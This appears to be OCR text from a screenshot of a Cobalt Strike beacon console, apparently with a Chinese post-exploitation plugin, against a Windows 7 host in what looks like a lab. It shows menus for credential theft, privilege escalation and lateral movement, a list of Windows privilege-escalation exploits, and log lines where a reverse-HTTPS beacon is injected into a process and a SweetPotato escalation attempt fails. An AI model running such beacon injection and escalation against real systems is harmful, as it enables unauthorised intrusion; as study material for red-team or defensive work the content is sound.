 10.0.100.23 192.168.138.136 test leo WIN7 powershell.exe 2616 x86 7s
进入beacon
执行
目标
中转
增加会话
梼杌
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
Watson
dazzleUP
SweetPotato
juicypotato
RottenPotato
MS14-058
MS15-051
MS16-016
MS16-032
MS16-135
CVE-2019-0803
CVE-2020-0796
Beacon 192.168.138.136@2616 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
[+] host called home, sent: 12 bytes
beacon> inject 2392 x64 test
[*] Tasked beacon to inject windows/beacon_https/reverse_https (10 x64)
[+] host called home, sent: 260624 bytes
[*] Task Beacon to run windows/beacon_https/reverse_https (10.0.10 6-075)
[+] host called home, sent: 878905 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[!] Cannot perform NTLM interception, neccessary priveleges missing. Are yo a Service account?